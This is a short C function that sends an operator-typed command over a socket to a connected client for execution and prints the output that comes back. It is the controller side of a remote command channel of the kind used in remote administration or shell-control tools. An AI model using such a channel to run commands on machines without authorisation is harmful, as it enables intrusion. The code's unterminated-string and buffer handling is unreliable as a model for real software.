 void exec_on_client(int clientfd)
{
char input_message[MAXLINE];
strcpy(input_message,"Enter command to execute on client: ");
write(STDOUT_FILENO,input_message,sizeof(input_message));
char command[MAXLINE];
read(STDIN_FILENO,command,sizeof(command));
write(clientfd,command,strlen(command));
char command_result[MAXLINE*MAXLINE];
int recv_len;
recv_len=recv(clientfd,command_result,MAXLINE*MAXLINE,0);
write(STDOUT_FILENO,command_result,recv_len);
write(STDOUT_FILENO,"\n",1);
}